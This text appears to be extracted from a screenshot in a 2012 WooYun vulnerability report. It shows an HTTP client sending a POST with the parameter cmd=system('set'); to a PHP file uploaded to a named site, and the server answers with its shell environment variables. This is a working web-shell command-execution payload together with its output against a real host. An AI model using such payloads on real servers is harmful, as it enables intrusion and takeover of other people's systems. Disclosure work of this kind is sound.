 chrome://poster – Poster
Request
URL: http://wenda.anwsion.com/uploads/topic/20120911/134730998609.php
User Auth:
Timeout (s): 30
Actions
GET POST PUT POST
Content to Send Headers Parameters
File:
Content Type: application/x-www-form-urlencoded
Content Options: Base64 Encode Body from Parameters
cmd=system('set');
Response
POST on http://wenda.anwsion.com/uploads/topic/20120911
/134730998609.php
Status: 200 OK
BASH=/bin/sh
BASH_ARGC=()
BASH_ARGV=()
BASH_EXECUTION_STRING=set
BASH_LINENO=()
BASH_SOURCE=()
BASH_VERSINFO=([0]="3" [1]="2" [2]="25" [3]="1"
[4]="release" [5]="x86_64-redhat-linux-gnu")
BASH_VERSION='3.2.25(1)-release'
DIRSTACK=()
EUID=501
GROUPS=()
HOME=/home/www
Headers:
Server nginx
Date Tue, 11 Sep 2012 02:53:41 GMT
www.wooyun.org